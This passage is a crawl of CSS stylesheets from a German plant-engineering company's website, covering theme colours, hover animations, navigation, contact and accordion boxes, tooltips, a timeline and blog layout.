margin-bottom: 10px;

border: solid 5px #FFF;

margin: 15px auto;
}

/*--------------------
scale-in-center
----------------------*/
.icon-font-block:hover .flat-icon{
	-webkit-animation: scale-in-center 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	        animation: scale-in-center 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
.mt-icon-box-wraper:hover .scale-in-center{
	-webkit-animation: scale-in-center 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	        animation: scale-in-center 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}

.hover-animation-1:hover .scale-in-center{
	-webkit-animation: scale-in-center 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	        animation: scale-in-center 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}


@-webkit-keyframes scale-in-center {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
}
@keyframes scale-in-center {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
}

/*-----------------------------
Image Effect Two
--------------------------------*/
.image-effect-two {
  position: relative;
  overflow: hidden;
  background-color: #fff;
  -webkit-perspective: 800px;
  perspective: 800px;
}
.image-effect-two * {
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.image-effect-two img {
  max-width: 100%;
  width:100%;
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
}
.image-effect-two .figcaption {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transform: rotateY(90deg) translate(0%, -50%);
  transform: rotateY(90deg) translate(0%, -50%);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  z-index: 1;
  opacity: 0;
  padding: 0 30px;
}

.image-effect-two:hover img,
.image-effect-two.hover img {
  -webkit-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
  opacity: 0;
}
.image-effect-two:hover .figcaption,
.image-effect-two.hover .figcaption {
  -webkit-transform: rotateY(0deg) translate(0, -50%);
  transform: rotateY(0deg) translate(0, -50%);
  opacity: 1;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.image-effect-two .mfp-link{
width: 40px;
height: 40px;
text-align: center;
display: inline-block;
line-height: 40px;
background-color: #222;
margin-left: 10px;
color:#fff;
}
.image-effect-two .mfp-link:hover{
	background-color:#F5BF23;
	color:#222;
}

/*-------------------------
	Title Hover
---------------------------*/
.project-classic .mt-title{
  display:inline-block;
  position:relative;
  padding: 0px 0px 8px 0px;
  color: #000;
  text-decoration: none;
}
.project-classic .mt-title:before,
.project-classic .mt-title:after {
  position: absolute;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.project-classic .mt-title:before {
  bottom: 0;
  display: block;
  height: 2px;
  width: 0%;
  content: "";
  background-color: #F5BF23;
}
.project-classic .mt-title:after {
  left: 0;
  top: 0;
  padding: 0px 0px 8px 0px;
  position: absolute;
  content: attr(data-hover);
  color: #F5BF23;
  white-space: nowrap;
  max-width: 0%;
  overflow: hidden;
}
.project-classic:hover .mt-title:before {
  opacity: 1;
  width: 100%;
}
.project-classic:hover .mt-title:after{
  max-width: 100%;
}


/*---------------------------
	Services
-----------------------------*/

.call-for-quote-outer{
	display:table;
	width:100%;
	background-color:#f5bf23;
}
.call-quote,
.call-estimate{
	display:table-cell;
	vertical-align:middle;
	padding:20px;
	text-align:center;
}
@media only screen and (max-width:640px){
.call-quote,
.call-estimate{
	display:block;
}

}

/*====rev-slider====*/
#welcome .tp-thumbs-inner-wrapper .tp-thumb.selected:after{
	content:'';
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	border:5px solid #f5bf23;
}
#welcome .tp-bullets {
    display: none !important;
}
/*slider overlay*/
#welcome .tp-shapewrapper {
    display: none;
}


@media (max-width: 991px) {
	#welcome .tp-bullets {
		display: block !important;
	}
	#welcome .tp-thumbs{display: none !important;}
	#welcome .tparrows {display: none !important;}

}


@media (max-width: 767px) {
	/*slider overlay*/
	#welcome .tp-shapewrapper {
		display: block !important;
	}

}



#slider-boxed .tp-thumbs-inner-wrapper .tp-thumb.selected:after{
	content:'';
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	border:5px solid #f5bf23;
}
#slider-boxed .tp-bullets {
    display: none !important;
}



@media (max-width: 991px) {
	#slider-boxed .tp-bullets {
		display: block !important;
	}
	#slider-boxed .tp-thumbs{display: none !important;}
	#slider-boxed .tparrows {display: none !important;}

}


@media (max-width: 767px) {
	/*slider overlay*/
	#slider-boxed .tp-shapewrapper {
		display: block !important;
	}

}
/*--------------------------------
	link underline
-----------------------------------*/
.anchor-line a {
    text-decoration: none;
    background-image: linear-gradient(currentColor, currentColor);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 2px;
    transition: background-size .3s;
	padding-bottom:3px;
}

.anchor-line a:hover, .anchor-line a:focus {
    background-size: 100% 2px;
}

/*--------------------------------
	page-notfound
-----------------------------------*/
.page-notfound strong{
	display:block;
	font-size:24px;
	margin-bottom:30px;
}
.page-notfound span.title{
	position: relative;
	display: block;
	color: #f5bf23;
	font-size: 180px;
	line-height: 150px;
	font-weight: 700;
	text-transform: uppercase;
	margin: 13px 0 14px;
}
.page-notfound p{
	font-size:18px;
}
@media only screen and (max-width:5400px) {
.page-notfound span.title{
	font-size: 80px;
	line-height: 70px;

}
}
/*---------------------------
	contact-form
-----------------------------*/
.get-in-touch-form{
	position:relative;
}
.get-in-touch-form-section{
	position: absolute;
	right: 0px;
	bottom: 0px;
	max-width:520px;
}

.get-in-touch-info{
	position: absolute;
	bottom: 0px;
	max-width: 330px;
	left: 0px;
	box-shadow: -10px -10px #f5bf23;
}
@media only screen and (max-width:991px){
.get-in-touch-form-section{
	max-width:400px;
}
}


@media only screen and (max-width:768px){
.mobile-page-padding{padding:30px 0px;}
.inner-page-padding{padding:30px 0px;}

.get-in-touch-form-section{
	position:inherit;
	left:auto;
	bottom:auto;
	margin:0px auto;
}
.get-in-touch-info{
	position:relative;
}
}
@media only screen and (max-width:991px){
.service-about-left{
	text-align:center;
	display:block;
}
}
@media only screen and (max-width:480px){
.service-about-right h3{    font-size: 22px; line-height:inherit;}
.faq-1{
	padding-left:15px;
	padding-right:15px;
}
}

/*-----------------------------------------------
	boxed style
--------------------------------------------------*/

/*main bar with box view*/
.boxed .is-fixed .main-bar{
	max-width: 1200px;
	margin: 0 auto !important;
	left: inherit !important;
}
@media only screen and (max-width: 1200px) {
.boxed .is-fixed .main-bar{
	margin:0;
	left:0;
}
}
.boxed .site-header .container  {
	width:auto;
}

#bg {
	background-attachment:fixed;
	background-size:cover;
}
.boxed .page-wraper{
	max-width:1200px;
	margin:0 auto;
	position:relative;
	overflow:hidden;
	box-shadow:0 0 10px rgba(0,0,0,0.5);
	-webkit-box-shadow:0 0 10px rgba(0,0,0,0.5);
	-moz-box-shadow:0 0 10px rgba(0,0,0,0.5);
}
.boxed .tp-banner-container,
.boxed .rev_slider_wrapper {
	left:0 !important;
	width:100% !important;
}
.boxed .tp-rightarrow {
	right:0 !important;
}
.boxed .tp-leftarrow {
	left:0 !important;
}


.pb-8 {
	padding-bottom: 8rem;
}

.section.mobile-page-padding.video-sec {
    background-color: #4b4b4b;
}

--- FILE ---
content_type: text/css
request_url: https://www.arens-anlagenbau.de/template/css/_system/08_skin-1.css
body_size: 1703
content:
::selection {
	background: #f9dd00
}
::-moz-selection {
background:#f9dd00
}
::-webkit-selection {
background:#f9dd00
}
 .acc-bg-primary a,  .bg-primary,  .custom-page.pager li>a:focus, .custom-page.pager li>a:hover, .custom-pagination.pagination>.active>a, .custom-pagination.pagination>.active>a:focus, .custom-pagination.pagination>.active>a:hover, .custom-pagination.pagination>.active>span, .custom-pagination.pagination>.active>span:focus, .custom-pagination.pagination>.active>span:hover, .custom-pagination.pagination>li>a:focus, .custom-pagination.pagination>li>a:hover, .custom-pagination.pagination>li>span:focus, .custom-pagination.pagination>li>span:hover, .date-style-2 .post-date, .faq-block .faq-ans::after, .faq-block .faq-que::after, .masonry-filter.button-style.has-bg>li a:hover, .masonry-filter.button-style.has-bg>li.active a, .masonry-filter.button-style>li a:active, .masonry-filter.button-style>li a:focus, .masonry-filter.button-style>li a:hover, .masonry-filter.button-style>li.active a, .masonry-filter.outline-style.customize>li.active a, .masonry-filter.outline-style.customize>li:hover a, .mt-nav-pills li:hover a, .mt-tabs.border-top .nav-tabs>li.active>a::after,  .noTrespassingBarLineG, .overlay-icon a, .overlay-icon a:hover, .owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span, .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover, .pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover, .pricing-table-style-2 .pricingtable-title, .pricingtable-price, .searchform input[type=submit], .site-button, .social-icons.social-radius.social-darkest a:hover, .social-icons.social-radius.social-primary a, .social-icons.social-square.social-darkest a:hover, .social-icons.social-square.social-primary a,  .widget-title::after, .widget_archive ul li span.badge, .widget_calendar table tbody td#today, .widget_calendar thead, .widget_getintuch i, ol.list-num-count>li::before,.header-nav .nav > li .sub-menu li a::after,.mt-separator:after,.sep-line-one:after,.mt-separator:before,.sep-line-one:before, .about-home.owl-carousel .owl-dots .owl-dot.active span, .input-animate.input .spin,.icon-count-2::after, .footer-dark .social-icons li a:hover, .video-section-full-v2::after, .mt-bnr-inr-entry .banner-title-outer:after,
.mt-bnr-inr-entry .banner-title-outer:before,
.mt-bnr-inr-entry .banner-title-outer .banner-title-name:after,
.mt-bnr-inr-entry .banner-title-outer .banner-title-name:before, .m-about::after,.our-story .row:nth-child(odd) .our-story-pic-block:after,
.our-story .row:nth-child(even) .our-story-pic-block:after,.call-for-quote-outer,.widget_newsletter-2 .newsletter-bx .newsletter-icon,blockquote.author-quote::before,
.project-classic .mt-title::before ,.img-center-icon .overlay-bx .overlay-icon a , .footer-light .social-icons li a:hover  {
	background-color: #f9dd00!important;
}
.overlay-icon a:hover {
	background-color: #222
}
.searchform input[type=submit], .searchform input[type=submit]:active, .searchform input[type=submit]:focus, .searchform input[type=submit]:hover, .site-button, .site-button:active, .site-button:focus{
	background-color: #f9dd00
}
.site-button:hover {
    background-color: #222;
    color: #fff;
}

.mt-info-has.bg-primary {
	background-color: rgba(255,85,57,.9)
}
.btn-filter-wrap li.btn-active, .date-style-3 .post-date strong, .footer-dark .footer-top a:active, .footer-dark .footer-top a:focus, .footer-dark .footer-top a:hover, .header-nav .nav>li .mega-menu>li ul a:hover, .header-nav .nav>li .sub-menu li a:hover, .header-nav .nav>li .sub-menu li:hover>a, .header-nav .nav>li.active>a, .header-nav .nav>li.current-menu-item>a, .header-nav .nav>li:hover>a,  .latest-blog-3.blog-md .mt-post-meta i, .latest-blog-3.post-overlay .mt-post-meta i, .masonry-filter.link-style.has-bg>li.active a, .masonry-filter.link-style.has-bg>li:hover a, .masonry-filter.link-style.white>li a:active, .masonry-filter.link-style.white>li a:focus, .masonry-filter.link-style.white>li a:hover, .masonry-filter.link-style.white>li.active a, .masonry-filter.outline-style.has-bg>li a:hover, .masonry-filter.outline-style.has-bg>li.active a, .masonry-filter.outline-style>li a:active, .masonry-filter.outline-style>li a:focus, .masonry-filter.outline-style>li a:hover, .masonry-filter.outline-style>li.active a, .masonry-filter>li a:active, .masonry-filter>li a:focus, .masonry-filter>li a:hover, .masonry-filter>li.active a, .mt-breadcrumb li a, .nav-dark.header-nav .nav>li .mega-menu>li ul a:hover, .pricing-table-style-3 .pricingtable-title *, .pricing-table-style-5 .pricingtable-title *, .rating-bx, .social-icons.social-dark.has-bg li a:hover, .social-icons.social-light.has-bg li a:hover, .status-value span, .testimonial-1 .testimonial-position, .testimonial-2 .testimonial-position, .testimonial-2 .testimonial-text .fa-quote-left,   .text-primary, .video-play-btn, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_nav_menu li a:hover, .widget_pages ul li a:hover, .widget_recent_comments ul li a:hover, .widget_recent_entries ul li a:hover, .widget_services ul li a:hover,  blockquote::before, button.scroltop, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, ol.comment-list li.comment .reply a, ul.primary li::before, .mt-team-seven .social-share-btn-content .social-icons a:hover, .widget_categories li span.badge, .icon-count-2:hover span.icon-count-number, .filter-navigation a::after, .footer-dark .social-icons li a, .site-footer .widget_services ul li a:hover, .hover-navigation a::after,.site-button-link.yellow,.widget_tag_cloud a:hover,.page-notfound span.title,blockquote.author-quote .fa-quote-right,.project-classic .mt-title::after  {
	color: #f9dd00!important;
}
@media only screen and (max-width:991px) {
.bg-primary .header-nav .nav>li.active>a, .bg-primary .header-nav .nav>li.current-menu-item>a, .bg-primary .header-nav .nav>li:hover>a {
	color: #f9dd00
}
}
 .bdr-primary, .date-style-3 .mt-post-media, .masonry-filter.outline-style.customize>li.active a, .masonry-filter.outline-style.customize>li:hover a, .masonry-filter.outline-style.has-bg>li a:hover, .masonry-filter.outline-style.has-bg>li.active a, .masonry-filter.outline-style>li a:active, .masonry-filter.outline-style>li a:focus, .masonry-filter.outline-style>li a:hover, .masonry-filter.outline-style>li.active a, .pricing-table-style-4 .pricingtable-inner, .social-icons.social-radius.social-dark.has-bg a:hover, .social-icons.social-square.social-dark.has-bg a:hover, button.scroltop, input[type=checkbox]+label:hover:before, input[type=checkbox]:checked+label:before, input[type=radio]+label:hover:before, input[type=radio]:checked+label:before, ol.list-num-count.list-outline>li::before,.slider-block,#welcome .tp-thumbs-inner-wrapper .tp-thumb.selected:after,.site-button.btn-effect:before,
.site-button.btn-effect:after {
	border-color: #f9dd00
}
.bg-secondry {
	background-color: #222
}
.site-button-secondry {
	background-color: #292929
}
.site-button-secondry:active, .site-button-secondry:focus, .site-button-secondry:hover {
	background-color: #303030
}
.acod-title.corner-skew::after {
	border-top: 25px solid transparent;
	border-right: 25px solid #f9dd00;
	border-bottom: 25px solid transparent;
}
.anchor-line a{color:#1a1a1a;}
.anchor-line a:hover{color:#f9dd00;}

.header-nav .nav > li .sub-menu li a:hover,.m-about-years  {
    border-left: 10px solid #f9dd00;
}
.mt-bnr-inr-entry .banner-title-outer {
    border-left: 10px solid #f9dd00;
    border-right: 10px solid #f9dd00;
}
.mt-tabs.bg-tabs .nav-tabs > li.active > a {
    background-color: #f9dd00;
    border-bottom: 4px solid #f9dd00;
}

a:active, a:hover, a:focus {
    color: #f9dd00;
}
.testimonial-2 .testimonial-text .fa-quote-right {
    color: rgb(245, 191, 35,0.3);
}
.get-in-touch-info {
    box-shadow: -10px -10px #f9dd00;
}
.site-button-secondry:hover.btn-effect::before, .site-button-secondry:hover.btn-effect::after {
    border-color: #303030;
}


--- FILE ---
content_type: text/css
request_url: https://www.arens-anlagenbau.de/template/css/_system/zz_custom.css
body_size: 2906
content:
/* --------------------------------- Colors --------------------------------- */

.c-white {
  color: #fff;
}

/*-----------------------------------Nav-----------------------------------*/

.header-nav .nav > li > a {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  color: #222;
  font-size: 14px;
  padding: 35px 8px;
  cursor: pointer;
  margin: -10px 0;
  font-weight: 600;
}

.navbar img {
  width: 325px;
}

.collapse {
  display: none;
}

.collapse.show {
  display: block;
}

nav.navbar {
  font-size: 16px;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.navbar-toggler .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggler .icon-bar {
  background: #000;
  height: 3px;
  border-radius: 0;
  -webkit-border-radius: 0;
}
.navbar-toggler .icon-bar + .icon-bar {
  margin-top: 4px;
}

.collapse.show .navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
  border-bottom: 1px solid #ddd;
}

.text-pop-up-top {
  /*  -webkit-animation: text-pop-up-top 2s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate both; */
  animation: none;
}

.d-none {
  display: none;
}

.about-home-right p.font-size {
  font-size: 16px;
}

.about-home-right {
  position: relative;
  margin-left: -100px;
  z-index: 1;
  margin-top: 70px;
}

.icon-count-2 span.icon-count-number {
  position: absolute;
  right: 20px;
  top: 20px;
  font-size: 120px;
  font-weight: 800;
  color: rgba(177, 177, 177, 0.7);
  opacity: 0.3;
  line-height: 120px;
  font-family: "Poppins", sans-serif;
  -webkit-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
  -ms-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  transition: all 0.5s linear;
  display: none;
}

.p-a30 {
  padding: 30px 15px;
}

.p-tb50 {
  padding-bottom: 30px;
  padding-top: 30px;
}

.mt-icon-box-wraper:hover .scale-in-center {
  -webkit-animation: none;
  animation: none;
}

.pb-100 {
  padding-bottom: 100px;
}

.footer-bottom {
  padding: 15px 0px;
  color: #787878;
  font-size: 13px;
}

.footer-top {
  padding: 75px 0px 55px 0px;
}

.bg-moving {
  background-image: url("/template/images/images/background/bg-6.png");
  background-color: #141414 !important;
}

.section-big {
  padding: 150px 0;
}

.video-section-full {
  background-image: url("/template/images/images/video-bg.jpg");
}

.contact-bg {
  background-image: url("/template/images/images/background/left-men.png");
  background-repeat: no-repeat;
  background-position: right;
}

.contact-bg2 {
  background-image: url("/template/images/images/background/bg-4.png");
  background-repeat: no-repeat;
}

.mission-left {
  background-image: url("/template/images/images/background/bg-site-c.png");
  background-repeat: no-repeat;
}

.mission-mid {
  background-image: url("/template/images/images/background/mission.jpg");
  background-repeat: no-repeat;
}

.progress-bar {
  float: left;
  width: 0;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 1.6s ease-out;
  -o-transition: width 1.6s ease-out;
  transition: width 1.6s ease-out;
  background-color: #f9e017 !important;
}

.progress {
  margin-top: 10px;
  margin-bottom: 30px;
  height: 6px;
}

span.progress-number {
  position: relative;
  right: 9px;
  font-size: 12px;
  font-weight: 600;
  top: -22px;
}

span.progress-number::after {
  content: "\f0dd";
  color: #000;
  left: 6px;
  bottom: -19px;
  font-family: "FontAwesome";
  position: absolute;
}

.fa-facebook:hover::before {
  content: "\f09a";
  color: #000;
}

section.unterseite {
  padding: 50px 0 100px;
  border-top: 1px solid #e8e8e8;
}

/* --------------------------------- Banner --------------------------------- */

.globalbanner {
  background-image: url("/template/images/backgrounds/banner.jpg");
}

/*-----------------------------------Kontakt-----------------------------------*/
#map {
  height: 100%;
  width: 100%;
}
#content {
  width: auto;
  overflow: hidden;
}
#content strong {
  font-size: 17px;
}
#content p {
  line-height: 1.2em;
  margin-bottom: 0;
}

.contact-box {
  background-color: #222222;
  margin-bottom: 30px;
  color: #fff;
}
.contact-box p {
  line-height: 1.5em;
  margin-bottom: 15px;
}
.contact-box-outer .contact-box:last-child {
  margin-bottom: 0;
}
.contact-box p a {
  color: #f9dd00;
}

.txt-right {
  padding-top: 19px;
  /*  color: #fff; */
}

.txt-right i {
  margin-right: 5px;
  width: 16px;
}
.img-left {
  height: 220px;
}
.img-left p {
  position: absolute;
  padding: 10px;
  margin-bottom: 0;
  bottom: 0;
  color: #fff;
  z-index: 2;
}
.img-left-inner {
  position: relative;
  height: 100%;
}
.img-left img {
  height: 100%;
  object-fit: cover;
  background-color: #eee;
}
.img-left-inner:after {
  content: "";
  height: 40%;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background: rgb(0, 0, 0);
  background: linear-gradient(
    0deg,
    rgba(0, 0, 0, 0.5) 0%,
    rgba(0, 0, 0, 0) 100%
  );
}

.h5 {
  font-size: 16px;
}
.accordion {
  background-color: #000;
  color: #f8dc00;
  cursor: pointer;
  padding: 15px;
  width: 100%;
  text-align: left;
  border: none;
  outline: none !important;
  transition: 2s ease-in-out;
  margin-bottom: 0px;
}
.accordion-box {
  margin-bottom: 10px;
}
.accordion.panel {
  margin-bottom: 10px;
}

.panel {
  padding: 0 15px;
  background-color: #000;
  color: #fff;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.5s ease-out;
}

.panel p a {
  color: #f8dc00;
}

.panel p {
  padding: 0;
  padding-bottom: 10px;
  margin: 0;
  font-size: 12px;
}
.panel p strong {
  font-size: 15px;
  position: relative;
  top: 5px;
}

.accordion:active {
  background-color: #f8dc00;
  color: #fff;
  margin-bottom: 0;
}

.accordion:after {
  content: "\f106";
  font-family: "FontAwesome";
  font-size: 16px;
  color: #777;
  float: right;
  margin-left: 5px;
}

/*
.active:after {
  font-family: "FontAwesome";
  content: "\f107";
}*/

/*/////////////=====Tooltip=====/////////////*/
.tooltip-section {
  position: relative;
}

.tooltip-point {
  position: absolute;
  content: "";
  width: 13px;
  height: 13px;
  border-radius: 50%;
  background-color: #ff0000;
  top: 38.3%;
  left: 38%;
}

.tooltip-point-n2 {
  position: absolute;
  content: "";
  width: 13px;
  height: 13px;
  border-radius: 50%;
  background-color: #ff0000;
  top: 39.7%;
  left: 36%;
}

.tooltip-point-n3 {
  position: absolute;
  content: "";
  width: 13px;
  height: 13px;
  border-radius: 50%;
  background-color: transparent;
  border: 2px solid #ff0000;
  top: 35.8%;
  left: 46.4%;
}

.tooltip-point-n4 {
  position: absolute;
  content: "";
  width: 13px;
  height: 13px;
  border-radius: 50%;
  background-color: transparent;
  border: 2px solid #ff0000;
  top: 42.6%;
  left: 38.5%;
}

.tooltip-section .tooltip-point .tooltiptext,
.tooltip-section .tooltip-point-n2 .tooltiptext,
.tooltip-section .tooltip-point-n3 .tooltiptext,
.tooltip-section .tooltip-point-n4 .tooltiptext {
  visibility: hidden;
  width: 255px;
  background-color: #000;
  color: #fff;
  text-align: left;
  padding: 10px 10px;
  position: absolute;
  top: 10px;
  left: -5px;
  z-index: 1;
}

.tooltip-point:hover .tooltiptext,
.tooltip-point-n2:hover .tooltiptext,
.tooltip-point-n3:hover .tooltiptext,
.tooltip-point-n4:hover .tooltiptext {
  visibility: visible;
  cursor: help;
}

.tooltip-point .tooltiptext::after,
.tooltip-point-n2 .tooltiptext::after,
.tooltip-point-n3 .tooltiptext::after,
.tooltip-point-n4 .tooltiptext::after {
  content: "";
  position: absolute;
  bottom: 100%;
  left: 5%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: transparent transparent#000 transparent;
}

.tooltip-section .tooltiptext a {
  color: #f8dc00;
  transition: none;
}

.tooltip-section .tooltiptext a:hover {
  color: #bda902;
}
/*-----------------------------------Timeline-----------------------------------*/
/* Timeline */
.timeline {
  border-left: 4px solid #f8dc00;
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
  background: rgba(255, 255, 255, 0.03);
  color: rgba(255, 255, 255, 0.8);
  margin: 50px auto;
  position: relative;
  line-height: 1.4em;
  padding: 0 0px;
  list-style: none;
  text-align: left;
  max-width: 50%;
}

.timeline .event {
  padding: 20px;
  margin-bottom: 50px;
  border-right: 4px solid #000;
  border-top: 4px solid #000;
  position: relative;
  background: #fff;
  box-shadow: inset 8px -8px 5px -2px #e6e6e6;
  border-radius: 5px;
}

.timeline .circle-box {
  position: relative;
  margin: 50px 0;
  background-color: #f5f5f5;
  padding: 30px 20px;
  border-right: 5px solid #f8dc00;
}

.timeline p.h2 {
  color: #000;
  font-size: 50px;
}
.timeline p.h3 {
  color: #f8dc00;
  font-size: 45px;
  text-shadow: 3px 3px #2d2d2d;
}

.timeline p {
  color: #000;
  font-size: 14px;
}
.circle-box p.h3,
.circle-box h3 {
  position: relative;
  z-index: 3;
}
.circle-box p.h3:after,
.circle-box h3:after {
  position: absolute;
  content: "";
  border-radius: 50%;
  width: 100px;
  height: 100px;
  background-color: #fffbd9;
  box-shadow: -3px 3px #000;
  z-index: -1;
  top: -35px;
  left: -5px;
}

.text-box {
  box-shadow: 5 0 black;
  padding: 5px 10px;
  border-radius: 5px;
}
.text-box h6 {
  font-size: 22px;
  padding-bottom: 10px;
  font-weight: 600;
}

.timeline .event:before,
.timeline .event:after {
  position: absolute;
  display: block;
  top: 0;
}
.timeline .event:before {
  left: -217.5px;
  color: rgba(255, 255, 255, 0.4);
  content: attr(data-date);
  text-align: right;
  font-weight: 100;
  font-size: 0.9em;
  min-width: 120px;
}
.timeline .event:after {
  box-shadow: 0 0 0 4px #000;
  left: -57.85px;
  background: #f8dc00;
  border-radius: 50%;
  height: 11px;
  width: 11px;
  content: "";
  top: 5px;
}

/* --------------------------------- Listen --------------------------------- */

main ul {
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  list-style: none;
}
main ul li {
  padding-left: 0.75rem;
  position: relative;
  line-height: 2;
}
main ul li:before {
  content: "\f0da";
  position: absolute;
  left: 0;
  font-family: "FontAwesome";
  font-size: 1.2rem;
  top: -4px;
}

/* ----------------------------- Footer Infobox ----------------------------- */

footer.footer_action_wrap {
  margin-top: 8rem;
}
footer .call-to-action-wrap + .footer-top {
  padding-top: 124px;
}

/* ----------------------------- Download Icons ----------------------------- */

.download-icons a {
  background: #fff;
  border: solid 1px #e6e6e6;
  border-radius: 2px;
  display: inline-block;
  height: 100px;
  line-height: 100px;
  margin: 5px;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 100px;
  display: flex;
  align-items: flex-end;
  justify-content: center;
}
.download-icons a span {
  background: #f2594b;
  border-radius: 4px;
  color: #fff;
  display: inline-block;
  font-size: 11px;
  font-weight: 700;
  line-height: normal;
  padding: 5px 10px;
  position: relative;
  text-transform: uppercase;
  z-index: 1;
  margin-bottom: 0.5rem;
}
.download-icons a:before,
.download-icons a:after {
  background: #fff;
  border: solid 3px #2d2926;
  border-radius: 4px;
  content: "";
  display: block;
  height: 35px;
  left: 50%;
  margin: -17px 0 0 -12px;
  position: absolute;
  top: 40%;
  width: 25px;
}
.download-icons a:hover:before,
.download-icons a:hover:after {
  background: #fff;
}
.download-icons a:before {
  margin: -23px 0 0 -5px;
}
.download-icons a:hover {
  background: #eee;
  border-color: #d7d7d7;
}
.download-icons a:active {
  background: #dae0e8;
  box-shadow: inset 0 2px 2px rgba(0, 0, 0, 0.25);
}
.download-icons a span:first-child {
  display: none;
}
.download-icons a:hover span:first-child {
  display: inline-block;
}
.download-icons a:hover span:last-child {
  display: none;
}

/* -------------------------- ANCHOR Blog 09.12.21 -------------------------- */

/* ----------------------------- ANCHOR Overview ---------------------------- */
.blog-item {
  background-color: #222222;
  display: flex;
  flex-direction: column;
  height: 100%;
}

.blog-img {
  height: 200px;
  background-color: #111;
  flex-shrink: 0;
}

.blog-img img {
  max-height: 200px;
  width: 100%;
  object-fit: contain;
  display: block;
}

.blog-text {
  padding: 15px;

  display: flex;
  height: 100%;
  flex-direction: column;
}

.blog-text p {
  height: 100%;
}

.blog-text * {
  color: #fff;
}

.blog-text h5 {
  font-size: 15px;
  margin-bottom: 0;
  font-weight: 300;
  color: #ccc;
}

.blog-text h4 {
  font-size: 1.7em;
  color: #f9dd00;
}

.read-btn {
  padding: 7px 25px;
  background-color: #111;
  display: inline-block;
  color: #fff;
}

.read-btn:hover {
  background-color: #f9dd00;
  color: #111;
}

/* ----------------------------- ANCHOR Article ----------------------------- */

.News .btn-primary {
  background-color: #f9dd00;
  border: 0;
  color: #111;
}

.blog-meta .blog-meta-name:not(:last-child) {
  border-right: 2px solid #111;
  padding-right: 5px;
  margin-right: 5px;
}

.blog-detail .h1 {
  color: #f9dd00;
}

.news-btn {
  position: absolute;
  bottom: 0px;
  right: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://www.arens-anlagenbau.de/template/css/_system/zz_systemCaptcha.css
body_size: 218
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/*
    Created on : 15.03.2019, 10:22:32
    Author     : schwi
*/

#defaultRecaptcha {}
#defaultRecaptcha #recaptchaIMG{}
#defaultRecaptcha #refreshCaptcha svg{cursor: pointer;width: 35px;margin-left: 10px;transition: all 1s;}
#defaultRecaptcha #refreshCaptcha svg:hover {transform: rotate(180deg);}

.form_honeypott {opacity: 0;margin-left: -20000px;z-index: -1;position: absolute;top: 0;left: 0;}


--- FILE ---
content_type: text/css
request_url: https://www.arens-anlagenbau.de/template/css/_responsive/responsive.css
body_size: 529
content:
/* prettier-ignore */
@media (max-width:1140px) {

}

/* prettier-ignore */
@media (min-width:992px) {
    /* FIX 12.10.22 */
.next_area {width: 50%;left: 50%;}
#history > ul::before {z-index: -1;}
#history > ul > li.h_point.new_area::after {content: none;}
}

/* prettier-ignore */
@media (max-width:992px) {
    #navbarText .dropdown-menu {border:0px}

    #history > ul > li.h_point::after, #history > ul > li.h_point::before {content: none;}
    #history > ul > li.h_point.h_point_right {left: 0;}
    #history > ul > li.h_point.h_point_left {right: 0;}
    #history > ul > li.h_point {width: 100%;}
    #history > ul > li.h_point > div {display: flex;flex-direction: column;}
    #history > ul > li.h_point .h_content {padding-left: 15px;}
    #history > ul > ul.company {display: block;}
    #history > ul > ul.company > li {width: 100%;}
    #history > ul::before {top: 230px;margin: 0 auto !important;}
     
}

/* prettier-ignore */
@media (max-width:768px) {

/* ----------------------------------- nav ---------------------------------- */
    .header-style-1 .top-bar .row {margin-right: -15px;margin-left: -15px;display: flex;width: unset;}
